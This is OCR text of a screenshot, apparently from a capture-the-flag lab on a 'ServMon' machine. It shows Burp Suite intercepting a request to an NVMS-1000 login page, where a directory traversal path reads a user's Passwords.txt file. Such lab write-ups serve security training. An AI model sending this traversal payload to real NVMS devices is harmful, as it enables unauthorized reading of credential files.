 NVMS-1000 - Mozilla Firefox
NVMS-1000 NVMS 1000 - Directory T Preferences
10.10.10.184/Pages/login.htm
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU ServMon
Burp Suite Community Edition v
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Projec
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.184:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 GET /../../../../../../../../../../../../users/Nathan/Desktop/Passwords.txt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.184/Pages/login.htm
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Cookie: lang_type=0x0409%24en-us; dataPort=6063
11 Cache-Control: max-age=0
12
13